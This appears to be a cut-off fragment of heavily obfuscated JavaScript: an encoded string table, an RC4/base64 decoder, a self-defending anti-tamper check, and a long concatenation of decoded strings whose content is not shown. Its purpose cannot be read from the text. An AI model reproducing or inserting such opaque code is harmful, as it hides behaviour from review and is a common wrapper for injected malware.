2WQKSWQi','imkWW4dcPtO','WRLKWQhcHmkh','W5RcPSkIB8kJ','W5ZcP8oaqCkV','nXZcNaHB','kCkHW4FcOIC','gmk0fmk7Aq','WRhcMeGaW6u','z0xdJhldQG','WORcTMWwW4C','l8kkjSkRuG','nt7dPYJcUG','WRVcQSkvW7WK','WQ3cSNeoW60','W7RcKqCUWPG','uSkOkSk4kq','yL3dKSkmWRW','W7flCxqg','W7NcL8oHWQ3cOG','mCkXW5xcTJy','ldFcRdn/','uSooWRZcM8oe','W6vxCh8X','eZrOWP3cLW','W6ZcKSoTWQRcOW','DMzuW48P','ss5CWPJdGG','W5OjWOJcOmkX','WRNdGCoCEmo1','FwTfW6WW','W7ZcSCkXaYe','oXxcGYnu','W6KiaZrs','y1ddR0hdVq','W6ZcG8oXWQZcTG','W5/cJSkXAmoN','fSkuqqv0','lHyIWOldRG','W7zXELyX','xSoiWP9AWOu','ygxcP8k4pW','W7zXW6NcSmkA','WQzmWOW4Aa','BGJcR8k+W6a','ACo1WP/cQMG','BSkAWRqDgq','WOuWW4bVWP4','WQddUCkftCou','Cv/dLNddLG','W7VcOSkMCCoe','W5NcVaeHW7C','FwxdTmkWqG','WQ9BWPStDW','EvhdG3xdJW','ymkmFSkSAa','W7JcJmo8WQZcSq','BKf0W6Ku','pCkwmSk4rW','AmofCWbT','j8kRW70JWR8','W7BdSmkTWRDT','ebLXWPFcOG','hSovAbnV','zCoLsHbh','iYNcKH9J','yxPSW7G+','iaJcNJve','EfJdNhhdKW','FqNcMHdcKa','W69eW6GuW64','W6XwDgWG','m8kTW7yHWOC','F8oJWPBcO3W','W594W7aiW4K','tgu4Cmo1','W45Qavy9','zxJdQmkgta','o8k5W6SUW7u','oSk/W6i0WP0','wKLGWOxdVW','W7KIfHrD','rCk1WPZcPte','WRjbWPmgFq','z8obvtDX','k8k3uw5v','tbtdPc/cHG','W6ddLCoLW7vc','tSoHE8khBq','sJNcRHdcMW','W5NcLmkKdWi','gvvSW7u3','W7bbW5rWW4a','z8keWPmfna','AJRcMmkcW4q','x8o7DJvo','W4ldKSkhWPPv','x1z+WQxdQG','WQZcUCoyDCoD','l8k0WOpcJrW','WRZdMCkWzCof','W6RcJCo8WRZcUq','Bu7dJwRdJW','rMNcU8khWRi','W40lWOejWRa','FSkdWPqnpW','WRRcL8oksmkf','D8kTWQOqaq','iCkbx8kPBa','W73cU8kQcCol','gqniWP/dHW','WRpcN2eSW7y','BWJcNHVcUq','W6hcTColz8ko','W5maWRBcOmkv','W6etdYLD','FmocAdXf','W5lcKmkRDSo6','W57cUmo7Bmk9','kCk1W5RcTYi','re9XWPxdTW','A0foWRVdHq','jWdcNsne','W6KTWPy2WRe','ebD4WP3cPG','W7ZcJSo1WQ7cGq','DCkwWO8toq','WRFdK8kHAmob','DCkQg8kXia','wmoDWPxcS8ol','C1xdKgJdNq','txZcJCkmWRO','W7r8DMSa','W4pdR8kGW4zO','vSoxWP3cUCos','W4hcQJ4bWP8','kCk9W6lcHhO','vSo4WOnDWOa','hSovAd9t','A1fuWO3dOa','W4VcNmk5cGK','sCoVWPLqWOa','W6FcISoIWQ/cUa','jSkFqf9h','fbrQWP/cSa','FhhdSSk2uq','W78QWOa0WR0','D3hcSSkLoq','v1e7tmod','WRdcO8oxsSo0','W4jXDfmW','WQNcMGmCWRq','W5tcSCk7t8ks','W4pdL8oVW6zm','uCoRWODaWOS','WQ7dTSo2qfW','W7ZcG8oHWQtcSq','W7WAW7XoWQ4','W7y6WP1qEG','W7dcS8k7gcK','E8otW6pcSqi','WPlcPGrYW5i','WRTcWOerAa','W5hcGCkNBmoX','j8k/bmk9BW','W6SVWP0UWQy','eCkUWP0tpa','qheFymow','W53dR8kDWPjp','W5jBW7iDW5K','jCkLkmkzrq','lSkejSk+sq','DmkJdCkPpW','fKKUxaW','FSkeWOWbpW','Da1ZWRVdKa','W7qHgGvG','W7NcMSkckYe','W6CSWOzTvW','W4DnW7v4W48','W5tcTmkUuCoW','m8kWWPRcGWC','W4JcTCksdIe','kSk0W5VcSIy','W4BcHCkLD8oY','FSkaWPKEna','WPn5WR0fBW','W6VdTCk6WRbO','eqnyWPddHa','E8oVBmkptG','WOJcTNqmW5i','W6OaWRfhrq','W57cQ8kfW5WE','BfFdLMZdLa','WRhcKCofv8oO','W5D7zrmI','WRW4WOCGwG','WQ3dM8owheuUnfuMBSox','tCojWOtcSmod','W6hcMCkWWP51','W7RcO8oiWORcGG','WPFdR8kRC8oA','WRJcR3efW6u','W5GlWOJcQ8kb','W6BdPSk7WRXX','mmk+W6SJWP8','WONcPhmdW4O','W7xcTCkQzmox','W47cLW0hWRu','lmkWW57cUtW','BSoVWO7cV2m','E2FcRmkRpW','zCkSdmkRoW','pmkap8kPsq','WQxdMmkPBmop','EwD4W4WA','W4vaW7GfW48','W5FcQmobWQhcJW','W6ldUCoRW4BcPa','W4XBW4iMW5i','A8kToCkJlG','W43cN8kIqrO','ygJcR8kCoa','qSodWPtcUmod','WOqMW4bWWP4','W64sWRGNra','W7W9WP4KWQu','WRNcRMWlW7y','ASkvWPOgpq','W7VcPSkczHy','W7NdKSoPW7fu','W4JcJSkiAWW','omkCj8kGva','qfDQWOtdPW','xLXEW7OO','AgiftSod','WPaJW55WWOG','WOddP8khWPHP','i8ouWPpcJG0','W58sWOeXWRW','pgBcT8kmWQW','W6PwyNWJ','mSk2WPpcIWi','jKq0wWC','dmk/FuDn','xCoIWOzeWOe','WQddKSkJAmod','W6KXWQG0WRG','W61FFhaH','W63cV8knpsm','o8kAj8kXuq','BSk4WQKvma','aSkUE35E','W4ldRCkoAmof','C1xdI2NdHq','yefYW60s','CgBdLhxdIq','gL89raG','x8o/ssyW','W4jEW74AW4S','W4nYqu88','WQ3cPwinW5W','W4JcVJGfWOa','WQJdNCo0Dwa','WPZcImkTW48H','WQpcUSkfW7aB','W7qzatbg','WQBcRvSUW5S','lmkUxMrX','zmoWrbTA','W6WwWO4YqW','WPtcML0eW7a','velcPmkfWRW','ACkIWR4BoW','W4lcSSkAv8kV','qwFcJSkfWPi','qfzyW40f','W7iMW4TLW5C','WP7cGGKBW4e','WQ/cM8otvCo6','WPBcUMysW4a','W6nnEgSN','qCknscnt','xxZdINVdKG','W4lcL8kszSoO','FgBdJmk/xG','WQBcTN4kW6m','WPhcPxChW5i','wc52WRJdVW','bNxcTSkfW4u','W4XTW4TMW6e','W6PDW5XZW4y','qM0Ktmk9','jSkHW53cUd4','z8oWxXXW','gCkvW4yEWQa','bmkhn8kowG','W5pcNmodk8oi','WQZcGCoLr8oC','W6mtWQ5quG','WPhdSCk4A8oA','FSkfWPmDpW','ASkoWPGFpq','wLfmW4Ku','o8k2WPFcKaW','xeXPWP7dOq','wcRcGG3cMW','W60bWRL4vG','x8oKyszQ','W4SqWPFcSCkh','rMjtW7uN','WQpdICk5zmoC','F1/dNuNdGW','tCoRe8kdjW','ymoOymkprW','uehcRSkNkW','rCogWOxcUmop','jfe/rGi','o2pcGdG/','W7tdR8oMW6js','dSkMW6ddIf0','W57cOsODWPu','W57cSSo/t8kH','dSk9W7FcPcC','WOtcQmkxWO00W5ejWQOioSoE','W5tcLmksD8o/','WR/dGCoVtLC','u3FcKSkaWOS','qeD0WQxdOG','EX3cVmkMW6a','W6TDWPWtW4S','W5CUWQ7cLCkW','q8kdWR10WOG','EJBcQa3cUq','WPBcS8oqvmof','W7tdOmk9WRrM','W4DrW7yBW7a','DgTpW7W6','s8kvWPK7ga','pSkPWOdcGWm','WQJdG8kZW50r','W6WIWRH9Fa','W7FcSCk9FCoA','W57cJ8oYWQVcVW','W4HtW5CZW7i','W7hcRCkhwCoA','WQH1WQqgqW','zCkOgSkYiG','W4ldScvUWQu','ygZcRCk5jW','W5GqWP3cLmkv','FZ3cHYhcPW','W73cHWiRWQ0','mCkRW5amWOm','jbvSWPVcVq','W7i7WPOkWPG','W5ZcVcChWO8','sKC/t8o3','W7pcPJWgWPy','DCoJsana','EeD7WPRdVq','yhJdTmk/tq','FNtdTCk2sq','xCo/WOvBWO8','WRJdMmkZASor','W5ZcNqOcWRW','W7KjWRnhuW','lSk/W6VcHWq','WQpcKCodAmom','W7j/W7iNW7m','ySoazCkFAa','EapcU8kJW6e','W5iFWQhcL8kP','i8kDnSkQtG','gSkmECkMAa','WPJcVMurW50','WRxcRSkuW6yg','WRJdISk1y8oB','rSoJWOdcPCon','W47cLSofhmoU','W5ysWRBcOCkc','W6aClfTA','W6CXWPPgva','DNNcO8kIjW','W6JdLSkDxCoV','W5efWP7cSmkd','W4tcRmoCB8ky','lmk+W7m2WOy','WQ3cNCosr8oR','BSkoWPOaiq','EH7cU8k8W6u','CW/cUSkPW6G','WONcVxyxW5q','WRrFWO0aFW','W7BdI8oOW6jo','v8oEWPxcPCob','W4DHW7uEW5i','ymopWOdcJga','WOmdW75RWPu','FgtdU8kIqa','rhb8W7mh','pSkDnSk3sG','t0tdICk4Aq','Emk0WOFdMmo2','W6pdL8oNW4vs','W7JdHSoGW6bB','W4K7WOJcTSkm','E27cO8kSjW','WRpcNgqKW5y','ymohw8kjxG','svPSWOxdQa','yglcQmkRkG','W5eiWP3cVCkh','ALBcU8koWR8','mCkPW6iSWOm','W5nAW4vMW50','WPZcICoVvSoa','W48hWOlcPSkd','oWfDWQZcHq','jmkDpmkGsW','W5/cQSkSzdC','sq3cMXZcPq','W6aDdYXC','W7pdK8oRW7vB','WQpdGSoFyCo1','v2tcPmkepq','W5lcPSkctdy','BmowsCkKBq','W43cSSoBo8kc','xgtcHSozza','mCkoWQRdRZO','WRdcPfmnW4u','W6FcRmk3CSor','W5BcN8kXhru','FmozWPhcNmo/','W47cLCkZC8o9','W77dSuzSW6O','xSkkaSkHla','W4Wifc19','W5dcNCkHdqe','lmkjWQ3cJYa','z8k9pmksbW','amkBpG9E','B8o6WQlcO1K','jCk1m8kjAq','emk5omk1uq','o10ZDJa','yw8rDmoR','r1LRWO7dQG','bCkEWQRcGdu','W6ddJb9LW58','W5e4WO4HWOy','umocWPP5WOi','u13cOCkzlW','wCoUtYy5','W5BdT8otW7DX','W6FcNmoBw8k9','vI7cMIhcMW','WQlcPxytW6i','BSo0WONcSMu','h8kZAMrA','xL15W5Sj','lcTBkSoD','n8k4W4pcPta','dd5JWO/cSG','x8ozW6fdWOO','CCkChmoamG','B8oZWPtcRN0','tYlcRaRcOG','ySoGESkntq','fComWQpcGsi','WR/cNKP6WR0','g1ZdILtdLW','W6NcLXWKWRG','WPabW65PWRW','beZdRSkorq','W6GmWQvyqW','W7jHW7GAW48','qhmyBmoh','W4ujWOVcPSky','meC+rYa','yvtdJ23dHa','u8o7vJ5Z','tvlcImkiWR4','d8kPE3jp','EmkdzSk/gW','WRvfWO0izW','W5JdHsbeW4i','W4ayWPhcRmkr','WRNcH2ycW7y','fdH2WPpcLW','D8oWWO3cQwy','vCoMraff','W6OpWRHrrG','W53cHSk5gby','WQldGCkqD8of','e8kPWPWHWOO','CGHCWPaD','lmkhW5ZcNXy','W7ZdPmkQWRzT','W7zgE1iw','W5tdSSomW5TZ','W7iFdcfx','ECkBk8kppq','WRRcPCkeW6am','WR3cS04fW6e','W4NdLtXuW4K','A8kYu0r6','gY7cUa1+','W7uWWR5GrG','nH9aWPRdGG','WOJcPMmvW5C','W49RgdHj','DCkMhSk/kq','W68cWQzrrW','gLiRwGG','uSoCWO7cTmob','W6tdLmo3W7zc','C2xcOmk6pa','W6NcMSoVWQlcSa','W6C9ftyO','WPdcPh0fW5u','WOFcKCocsmoj','WQxcLCovtSo+','WPhcGgyoW5q','lmk1W6yzWPK','W53cVSovt8k/','WQhcNSkvW78a','r8ovWPtcH8ow','wSk4kCkilW','leOUiqG','vYdcVJ/cKa','CdxdL8k9W74','CY5zWRVdNq','W5lcS8oeqSkV','WP07W4bSWP4','smoIWP7cUx8','WR0+W4mBW6q','WQFcQSklW5Kq','W6rFW5X4W4i','f8kOEN5f','W4tdH8kfWR51','W5RdO8kyWPj7','W7JcNqfMWRG','DIRcI8k/W6u','WQlcLKSZW5O','W6VcU8k8Amoe','W7CwW4Dnua','W644WP0RWR0','E8oFWPVcKCof','ncvOWPtcIW','W7NcHmoxWQVcJa','W7FdK8o5W71o','W4yeWOzMza','h8kVygve','DfGGtCon','W4BcLmkQct0','oeectwW','CvRdKhpdGW','C0ldPMNdIa','WQRcGSkqwCkh','bSklFgnn','WPRdJmosr2y','zSoGWQb+WOW','tCovWPBcRmos','D2/cO8kQpq','W6SicsHv','DSoIWPrdWOK','W6lcSsbyW4m','tCkazSkFdW','zh7cL8kIWOi','CCo+sH1h','j8k5WRZdRXW','WOi7W4PQWP8','W5CXfYDE','WQ3dL8omwfy','mxfJW7RdNa','W5VcLLiSW5G','W4uIkWDw','wSkDWQH6na','W4tcL8kq','Fg3dQ8k5tG','W4pcGY8rWO8','sqVcJIZcLq','gqHhWOtdHW','k8ouzg9F','WQXfWPGiAq','WRddKSkIyCoD','E8kGgSkJia','l8kfW4hcKJ0','wqJcOdpcGq','oCk9W4hcLJe','FXBcOCk+W7O','W57cMCk0D8oS','lSk+W5tcVIu','W7v6W4ChW7m','W6C5WOVcO8k0','W5ZcOCk0ESoA','W6tdR8kJWQL1','DgjeW646','W6Ggfrr8','B3lcRSk+WOi','W4vHW7WfW5K','W4pcTduqWPq','tCobWO7cP8oa','W6DCW6eEW68','W7/dSSohWP5o','g8kefmkpBG','WQWjWPxcLCkA','vueHsmou','hX5QWP3cVa','W5RcNCkufWq','mrNcKYfs','fSkKW6FcKJS','W5miWQJcPSkd','W4BcJCk7F8o1','WRpcU28tW74','eqTJWPNcOq','W7xcVZGXWQG','wSkfjmkCBW','W60TWR7cSSoU','p8k9W4G9WQq','Cx3cQ8k6kG','l8kTW7C5WPq','W7pdI8oRW7Xe','W6aMW41zW7O','W7HlW7D5W58','WP3dTmkuCmk4','WPnaWQq8zG','W5BcRmkIw8of','W6pdNbfiW4a','fH1WWOtcTq','Er/cUJBcMa','WOaJW6HCWQm','W4NcVmkOzZK','W7ddT8ogW5jd','E8kJWPC9mq','WQtcK8onkqy','WPhcSMuhW5W','cSkxWONcOYm','fCk1x0zN','W5zuW6GrW4S','v8owWOpdJCop','W5/cPCoVWPPq','W6/cQSkKA8oy','pSkzpmk9sW','CmohxCoXqq','zWldJSonrG','W7tcUSk7Amoh','qmoOWPvdWPi','W6eoWOdcT8kz','W7hdLCo6W6zy','W4NcLX88WP0','mmk1W78UWOy','W6WbatHd','BSoRWOJcV2S','W7JcLCoSWQNcPW','W4FcNmkblIK','tw3cG8kQpG','AmoaWPrqWRu','xCorWPZcVgK','uvigtSoC','umotASkguq','W4dcMSkMECo1','W4VdHCkqWRDQ','k2WtBmoK','W4btFuPz','W57cMSk5CCop','mWT9WPdcGa','WP/dS8o3Cvq','W48gWPBcTSkq','W6hcTCkWy8of','WOhcV8kjW7Kq','abbfW7VdTG','WO7dJCohFeC','W5FcLmkKcbq','BxzeW6GG','sCoWzIje','m8k9W5ZcTJ4','WPVcOmoSBmoA','WO9/WO8QzW','zSoty8kDwW','WQpdI8kyDSoe','WQBdHSoYvLK','W7JcTCkKCCox','DSoUWPzwWP4','W73cPmoPj8ke','W4hcSmoNW7jI','W73cQmkkySoJ','W73cISkTB8oM','W60recPY','ELxdRmkVzW','j8k5W7a4WR8','W48bWPBcTmku','W47cSCoutSkJ','aX9zWPldJW','WRZcHCowq8oS','abTPWOBcQq','W60aWQ5kza','madcRtTJ','gXPsWOhdTW','DSkMWRq6fW','W6vsFhyY','W4lcJ8kTBmoO','D0GLsmo1','tLyXsSoj','iSkiWOpdUNO','W7xcRCktu8oj','W4ZcSSk8uCoN','ySoFWQPCWOu','D23cTmkPpG','WOpdSSoTuMe','xCkcoSkkiq','qCoxrt9G','w3rmW6y0','W6SfgYfd','m8kzvwXs','FgtdVeZdIG','WOVcPxmtW5O','tmo+o8k3Da','A8koWOGzpG','W5VdICoWW61j','W5TVcgPz','W6pdOmk8WQ9V','W4FcHSkLDCoT','yMRdUCkKqa','W4pcOSk1zJa','WPhdISkNC8oL','WPjvWQOmBW','WP43W5LXWR4','fmk0W4dcTdS','grrDWPNdIq','mSkQW6ySWOW','CSoHE8khwa','k0uWySoP','WQdcMCk7sCoK','x0RcRSkoWQ8','w1jWW5Wg','WRvFWO0qFG','DG3cUmk5W6S','W4ZcHCoaWR7cRa','kmkIWP3cJH4','oH7cLZTA','W5hcTCovumk4','W6dcT8oorSkh','pCkPWPhcMau','W4ddUmonumoD','lSkEiSkIvG','W6moWQtcKCkl','WOpdLCoSruy','mSkUWPBcMa0','a0yZwqa','WR/cGSoTW4S6','EMRdSmk4sq','thf+WOhdQG','WRpdO8k1E8o5','rvXAW7yP','avWVwGS','W7LScg8I','FSkPbmkYpW','h0qQiqy','uNf+WOddTG','WO3cRSkNzCo1','WRtcQCk1tXC','WRldLmk7CSod','AgJcKSk3kG','bYZcNLDg','W6m6WRFcICk5','W7ddSGP3W64','W7OTWPW1WQi','W5xcSmobsmkB','W48uWQCNDG','W4mJWRFcSSkX','W5ZcNCo2mSk7','W6KagdPb','WOxcMgSUW5u','WRZcMgKUW4C','oSktomkGsa','umo/WPLzWOi','ExrvWRRdTq','smoHWPbNWOC','W7qLWOH6yq','W7ToW49JW4m','t3NcUCkcWRW','ECkFWPeLoG','qWf1W5eC','DmkmWP0xla','W4NcRCoosCoV','W7FcQ8k3C8os','v1KMuCor','W7/cOSkQF8og','WOBcLaKVW78','W7q7WOGQWRa','FZ7cNt/cJa','W7JcUSkpA8oo','C8k/gSk4kq','WQNcTCktW78q','W4yfacPh','fSkjhNPz','W5BcOCozwCkb','jffQWPxdKW','W6FcPSohjmkh','W6JdVSkTWQXU','W7NcOSk9DSoi','v8o/WODAWPa','W4pcSmo9x8kT','BXlcRSodcW','WQtcKCoKpSka','bCkEW6jaW6a','A8oSvr94','r1OQrSov','W4hdLmkfWRDr','W6GgWRPlrG','W4JcUt4EWPO','CmkJdCkJoW','W705WPu8WQi'];function _0x4255613d(a,b){a=a-0x167;var c=_0x4255613c[a];if(_0x4255613d['sSiWpz']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4255613d['qOChJU']=h,_0x4255613d['BONWPl']={},_0x4255613d['sSiWpz']=!![];}var e=_0x4255613c[0x0],f=a+e,g=_0x4255613d['BONWPl'][f];if(g===undefined){if(_0x4255613d['HUImAz']===undefined){var i=function(j){this['zjRLSe']=j,this['JsaXKF']=[0x1,0x0,0x0],this['oCYcmh']=function(){return'newState';},this['MjvqBJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nWJcgn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wTtVAP']=function(){var j=new RegExp(this['MjvqBJ']+this['nWJcgn']),k=j['test'](this['oCYcmh']['toString']())?--this['JsaXKF'][0x1]:--this['JsaXKF'][0x0];return this['fvNFsC'](k);},i['prototype']['fvNFsC']=function(j){if(!Boolean(~j))return j;return this['sVOFVQ'](this['zjRLSe']);},i['prototype']['sVOFVQ']=function(j){for(var k=0x0,l=this['JsaXKF']['length'];k<l;k++){this['JsaXKF']['push'](Math['round'](Math['random']())),l=this['JsaXKF']['length'];}return j(this['JsaXKF'][0x0]);},new i(_0x4255613d)['wTtVAP'](),_0x4255613d['HUImAz']=!![];}c=_0x4255613d['qOChJU'](c,b),_0x4255613d['BONWPl'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x4255613d;while(!![]){try{var c=-parseInt(S(0xa46,'t[3('))+parseInt(S(0x528,'f97M'))+-parseInt(S(0xc80,'DbKl'))+-parseInt(S(0xf72,'Rbd!'))+parseInt(S(0x6fd,'S[Yf'))+parseInt(S(0x9ac,'(9h2'))+-parseInt(S(0xa05,'6BHK'))*parseInt(S(0xc01,'CMO0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4255613c,0x9b6a3),!function(){var T=_0x4255613d,c={};c[T(0x20e,'vM#r')]=function(w,z){return w<z;},c[T(0xe08,'W!Dt')]=function(w,z){return w!==z;},c[T(0x898,'iss7')]=function(w,z){return w===z;},c[T(0x60d,'^*hG')]=function(w,z){return w+z;},c[T(0x509,')G#X')]=function(w,z){return w*z;},c[T(0xe04,'^QXj')]=function(w,z){return w-z;},c[T(0x629,'sKYT')]=function(w,z){return w+z;},c[T(0x9d0,'5k&x')]=function(w,z){return w<z;},c[T(0x93d,'8CHb')]=function(w,z){return w===z;},c[T(0x9e8,'Y$V8')]=function(w,z){return w+z;},c[T(0xc33,'jiGx')]=function(w,z){return w!==z;},c[T(0x76d,'Tlk2')]=function(w,z){return w===z;},c[T(0xcfa,'tW]4')]=function(w,z){return w===z;},c[T(0xc9f,'jiGx')]=function(w,x,y,z,B,D,H,K,N,Q,R){return w(x,y,z,B,D,H,K,N,Q,R);},c[T(0x995,'CMO0')]=function(w,z){return w||z;},c[T(0x8b5,'S[Yf')]=function(w,x){return w(x);},c[T(0x5d7,'CMO0')]=function(w){return w();},c[T(0x3c8,'vM#r')]=function(w,x,y,z,B,D,H,K){return w(x,y,z,B,D,H,K);},c[T(0xb9a,'g4B7')]=function(w,z){return w!==z;},c[T(0xcf7,'5k&x')]=function(w,z){return w!==z;},c[T(0xad3,'oGq4')]=function(w,z){return w!==z;},c[T(0x69f,'4Qre')]=function(w,z){return w!==z;},c[T(0x931,'oGq4')]=function(w,z){return w!==z;},c[T(0xdb8,'Y$V8')]=function(w,z){return w!==z;},c[T(0x302,'Rbd!')]=function(w,z){return w!==z;},c[T(0x605,'8CHb')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[T(0xb44,'VECq')]=function(w,x,y,z,B,D,H){return w(x,y,z,B,D,H);},c[T(0x641,'Y$V8')]=function(w,x,y,z,B){return w(x,y,z,B);},c[T(0x879,'s[JI')]=T(0x8ca,'f97M')+T(0xc27,'t[3(')+T(0x50b,'5k&x')+T(0x873,'nX*r')+T(0x64b,'(9h2')+T(0x9df,'KIB0')+T(0x207,'q#di')+T(0xac8,'4Qre')+T(0x6ca,'^1us')+T(0xdf9,'Y$V8')+T(0x1c2,'QeMk')+T(0x9cb,'KIB0')+T(0x474,'Fu3N')+T(0x725,'Y$V8')+T(0x228,'^*hG')+T(0x1b8,'5k&x')+T(0xd13,'VECq')+T(0xabc,'@yT#')+T(0xa59,'^QXj')+T(0xa21,'VECq')+T(0xd5f,'JE4L')+T(0xc96,'@)Xu')+T(0xb8a,'iss7')+T(0x3b2,'83Kq')+T(0xacc,'^*hG')+T(0x5ac,'^1us')+T(0xe3f,'JE4L')+T(0x60c,'83Kq')+T(0x173,'^1us')+T(0x55f,'z]N0')+T(0xb04,'DbKl')+T(0xa60,'jiGx')+T(0x9bc,'nX*r')+T(0x822,'jiGx')+T(0x956,'6BHK')+T(0x7cc,'[A4y')+T(0xd50,'g4B7')+T(0xc39,'^*hG')+T(0xcbe,'vM#r')+T(0x6f9,'TsCv')+T(0xd8b,'6BHK')+T(0x5e6,'ULYu')+T(0x58f,'6BHK')+T(0x455,'KIB0')+T(0x521,'vM#r')+T(0x3e0,'R4HO')+T(0x926,'oGq4')+T(0xc29,'nX*r')+T(0xf4f,'Rbd!')+T(0x30e,'orPv')+T(0xa92,'DbKl')+T(0x9c1,'R4HO')+T(0x544,'S[Yf')+T(0xe4c,'Y$V8')+T(0xa1f,'^je&')+T(0xa2c,'8Np#')+T(0x383,'S[Yf')+T(0x317,')G#X')+T(0x3ff,'8CHb')+T(0xe0e,'z]N0')+T(0xbed,'s[JI')+T(0x9f2,'^*hG')+T(0x9dc,'jaMv')+T(0xe5d,'vM#r')+T(0xb00,'q#di')+T(0x67c,'jj*r')+T(0x744,'8Np#')+T(0x32e,'jaMv')+T(0x823,'tW]4')+T(0xe72,'@)Xu')+T(0xce8,'vM#r')+T(0xcd4,'VECq')+T(0x1df,')G#X')+T(0x4f8,'TsCv')+T(0x429,'Tlk2')+T(0xb57,'^je&')+T(0x3cb,'W!Dt')+T(0xec6,'83Kq')+T(0x878,'VECq')+T(0xb95,'TsCv')+T(0xe8d,'jj*r')+T(0x6cc,'3xqM')+T(0x41b,'R4HO')+T(0xb3b,'jj*r')+T(0xe4d,'S[Yf')+T(0x43a,'^je&')+T(0x7a8,'s[JI')+T(0x6d9,'q#di')+T(0xc43,'3xqM')+T(0xf46,'KIB0')+T(0x942,'sKYT')+T(0xcb0,'83Kq')+T(0x89f,'4Qre')+T(0x176,'KIB0')+T(0x4ee,'6BHK')+T(0xf4e,')G#X')+T(0xf5d,'@yT#')+T(0xbf2,'s[JI')+T(0x1c5,'W!Dt')+T(0x5cd,'W!Dt')+T(0x398,'@yT#')+T(0xcec,'^*hG')+T(0xa3e,'oGq4')+T(0xeb6,'Tlk2')+T(0x811,'Tlk2')+T(0x2d0,'ULYu')+T(0x796,'s[JI')+T(0xe77,'nX*r')+T(0x1d4,'DbKl')+T(0x89c,'^QXj')+T(0x33b,'83Kq')+T(0x21e,'Fu3N')+T(0xa6c,'3xqM')+T(0xd21,'^QXj')+T(0xcb7,'f97M')+T(0x885,'TsCv')+T(0xdc8,'orPv')+T(0xbab,'VECq')+T(0xe0d,'DbKl')+T(0x91b,'@yT#')+T(0x804,'^1us')+T(0xf69,'s[JI')+T(0x68d,'s[JI')+T(0x2af,'oGq4')+T(0xa1c,'*mqs')+T(0x84a,'q#di')+T(0x77d,'jiGx')+T(0x80e,'R4HO')+T(0xaa4,'dJau')+T(0x745,'VECq')+T(0x4f5,')G#X')+T(0x6c2,'JE4L')+T(0x49f,'s[JI')+T(0x798,'reWF')+T(0x2b6,'iss7')+T(0x889,'[A4y')+T(0x1e1,'tW]4')+T(0x5a6,'(9h2')+T(0x7c1,'^*hG')+T(0xe29,'3xqM')+T(0x6f4,'^1us')+T(0xb62,'*mqs')+T(0xbdb,'s[JI')+T(0xe34,'tW]4')+T(0xe64,'iss7')+T(0x74b,'nX*r')+T(0x59e,'TsCv')+T(0xdb7,'DbKl')+T(0xca4,'^je&')+T(0xd01,'reWF')+T(0xb4d,')G#X')+T(0xdc6,'83Kq')+T(0x6bc,'[A4y')+T(0xb19,'6BHK')+T(0x48c,'@)Xu')+T(0x963,'4Qre')+T(0xb4b,'orPv')+T(0x4d3,'8Np#')+T(0x338,'KIB0')+T(0x54e,'nX*r')+T(0xdd5,'t[3(')+T(0x8b3,'R4HO')+T(0xbe4,'nX*r')+T(0x319,'^QXj')+T(0x62f,'Rbd!')+T(0xefa,'3xqM')+T(0x73a,'8Np#')+T(0x17a,'83Kq')+T(0x28c,'tW]4')+T(0x851,'^*hG')+T(0xeee,'KIB0')+T(0x3e2,'(9h2')+T(0xc3b,'S[Yf')+T(0x77e,'8Np#')+T(0x52b,'Rbd!')+T(0x8e9,')G#X')+T(0x92b,'dJau')+T(0x4c2,'R4HO')+T(0x4d7,'4Qre')+T(0x2bd,'CMO0')+T(0xd74,'KIB0')+T(0x1bb,'nX*r')+T(0x7db,'orPv')+T(0x663,'(9h2')+T(0xb4c,'^QXj')+T(0xd16,'QeMk')+T(0x56f,'8CHb')+T(0xc4a,'JE4L')+T(0xb16,'8CHb')+T(0xbc0,'z]N0')+T(0x682,')G#X')+T(0x22b,'@)Xu')+T(0xcde,'Fu3N')+T(0x30b,'W!Dt')+T(0xf58,'reWF')+T(0x8be,'@yT#')+T(0xbe6,'jaMv')+T(0x24f,'Fu3N')+T(0x2bf,'8CHb')+T(0x46a,'TsCv')+(T(0xd0e,'^QXj')+T(0x192,'4Qre')+T(0x3e7,'4Qre')+T(0x2dc,'Rbd!')+T(0x7bc,'JE4L')+T(0x2c3,'orPv')+T(0x33a,'Rbd!')+T(0xec9,'Y$V8')+T(0x377,'4Qre')+T(0x4a2,'f97M')+T(0x42e,'CMO0')+T(0xb73,'(9h2')+T(0x34c,'Fu3N')+T(0xf49,'vM#r')+T(0x2fd,'Rbd!')+T(0xc2f,'tW]4')+T(0x374,'@yT#')+T(0x860,'^*hG')+T(0x880,'reWF')+T(0x50f,'QeMk')+T(0xda8,'83Kq')+T(0x497,'z]N0')+T(0x4d2,'^*hG')+T(0xc86,'@yT#')+T(0xe16,'6BHK')+T(0xe87,'ULYu')+T(0xf26,'3xqM')+T(0xb14,'tW]4')+T(0xf05,'sKYT')+T(0x533,'3xqM')+T(0xe88,'z]N0')+T(0x9dd,'z]N0')+T(0x522,'TsCv')+T(0x6f3,'KIB0')+T(0x32c,'q#di')+T(0xb6f,'orPv')+T(0x6b9,'g4B7')+T(0x6f6,'@yT#')+T(0xdb2,'KIB0')+T(0xcad,'@yT#')+T(0x67b,'5k&x')+T(0x2d2,'KIB0')+T(0x95d,'TsCv')+T(0x80c,'8CHb')+T(0x36e,'S[Y